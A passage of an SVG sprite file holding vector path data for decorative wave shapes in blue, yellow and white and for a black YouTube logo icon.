id="wave-medium-blue" x="616" y="796"><path fill="#03A8CD" d="M198.2 786.1c-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-.6 0-1 .4-1 .9s.4.9 1 .9c1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.6 0 1-.4 1-.9s-.5-.9-1-.9z"/></svg><svg viewBox="-2 -2 191 10" width="191" height="10" id="wave-medium-yellow" x="616" y="805.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M186.08.317c-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41s-2.281-.623-3.201-1.41c-1.02-.872-2.176-1.86-4.444-1.86-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.201-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.2-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.201 1.41s-2.281-.623-3.202-1.41c-1.02-.872-2.175-1.86-4.443-1.86a.945.945 0 0 0-.42.106.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41-1.553 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.444-1.86-2.268 0-3.424.99-4.443 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86a.947.947 0 0 0-.42.107.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.28-.622-3.201-1.41c-1.02-.87-2.176-1.86-4.444-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41C4.343 1.306 3.188.316.92.316c-.508 0-.92.385-.92.86s.412.86.92.86c1.554 0 2.28.621 3.201 1.408 1.02.872 2.175 1.86 4.444 1.86 2.268 0 3.424-.988 4.443-1.86.92-.787 1.648-1.409 3.202-1.409 1.553 0 2.28.622 3.2 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.202 1.41 1.02.871 2.175 1.86 4.443 1.86s3.425-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.425-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41 1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.2 1.41 1.02.871 2.176 1.86 4.444 1.86 2.27 0 3.425-.989 4.444-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41.508 0 .92-.384.92-.86 0-.474-.412-.859-.92-.859z"/></svg><svg viewBox="-2 -2 19 16" width="19" height="16" id="waves-small-white" x="506" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M.878 4.352c1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.703 3.311-1.958.882 1.242 2.07 1.958 3.308 1.958 1.236 0 1.09-1.912 0-1.912-1.091 0-2.13-.77-2.781-2.06-.123-.244-.318-.388-.526-.39-.209 0-.404.145-.527.388C9.619 1.688 8.604 2.44 7.5 2.44c-1.09 0-2.13-.77-2.78-2.06-.124-.244-.32-.389-.527-.389-.209 0-.404.144-.527.388C3.012 1.67 1.97 2.44.878 2.44c-1.088 0-1.235 1.912 0 1.912zm13.242 5.735c-1.091 0-2.13-.77-2.781-2.06-.124-.244-.319-.388-.526-.389-.209 0-.404.143-.527.386-.667 1.31-1.682 2.063-2.786 2.063-1.09 0-2.13-.77-2.78-2.06-.124-.245-.32-.389-.527-.389-.209 0-.404.144-.527.388-.654 1.29-1.696 2.06-2.788 2.06-1.088 0-1.235 1.913 0 1.913 1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.702 3.31-1.958.883 1.241 2.071 1.958 3.309 1.958 1.236 0 1.09-1.912 0-1.912z"/></svg><svg baseProfile="full" height="28" width="24" viewBox="-2 -2 24 28" id="youtube-medium-black" x="1131.8" y="923.3"><path d="M16.917 17.555H15.6l.006-.765a.62.62 0 0 1 .62-.618h.085c.342 0 .621.278.621.618l-.015.765zm-4.94-1.64c-.334 0-.608.225-.608.5v3.721c0 .274.274.498.608.498.335 0 .609-.224.609-.498v-3.721c0-.275-.274-.5-.609-.5zM20 13.834v7.079C20 22.61 18.528 24 16.728 24H3.272C1.472 24 0 22.61 0 20.913v-7.079c0-1.698 1.472-3.087 3.272-3.087h13.456c1.8 0 3.272 1.389 3.272 3.087zM4.17 21.681l-.001-7.456h1.668v-1.104l-4.447-.007V14.2l1.388.004v7.477H4.17zm5-6.346H7.779v3.982c0 .576.035.864-.002.965-.113.31-.621.637-.82.034-.033-.105-.003-.424-.004-.971l-.006-4.01H5.564l.005 3.947c.001.604-.014 1.055.005 1.261.033.361.021.783.357 1.024.626.451 1.825-.067 2.125-.711l-.003.822 1.117.001v-6.344zm4.449 4.56l-.004-3.314c-.001-1.263-.945-2.019-2.228-.997l.006-2.464-1.39.002-.006 8.504 1.142-.017.104-.53c1.46 1.34 2.378.422 2.376-1.184zm4.352-.439l-1.043.005-.003.141v.582a.568.568 0 0 1-.569.565h-.204a.57.57 0 0 1-.571-.565v-.064-.64-.826h2.388v-.899c0-.656-.017-1.313-.071-1.688-.171-1.188-1.838-1.377-2.68-.769-.265.19-.467.444-.584.786-.118.341-.177.808-.177 1.401v1.976c0 3.284 3.99 2.82 3.514-.005zM12.622 8.728a.95.95 0 0 0 .334.423c.15.105.341.158.569.158a.888.888 0 0 0 .533-.166c.154-.112.284-.278.39-.499l-.026.545h1.55V2.597h-1.22v5.131a.508.508 0 0 1-1.016 0V2.597h-1.274v4.447c0 .566.01.943.027 1.135.018.19.061.373.133.549zM7.924 5.005c0-.633.053-1.127.158-1.483.106-.355.295-.64.57-.855.274-.217.624-.325 1.051-.325.359 0 .666.07.922.208.258.139.457.319.595.541.141.223.236.452.287.686.052.238.078.596.078 1.08v1.667c0 .611-.025 1.061-.072 1.347a2.152 2.152 0 0 1-.306.801 1.442 1.442 0 0 1-.596.548 1.902 1.902 0 0 1-.842.177c-.353 0-.65-.049-.896-.151a1.232 1.232 0 0 1-.572-.457 2.035 2.035 0 0 1-.291-.739c-.058-.288-.086-.722-.086-1.3V5.005zm1.215 2.619c0 .373.277.678.616.678.339 0 .615-.305.615-.678v-3.51c0-.372-.276-.677-.615-.677-.339 0-.616.305-.616.677v3.51zM4.848 9.396h1.463l.001-5.056L8.04.009H6.441l-.919 3.217L4.59 0H3.008l1.838 4.342.002 5.054z"/></svg></svg>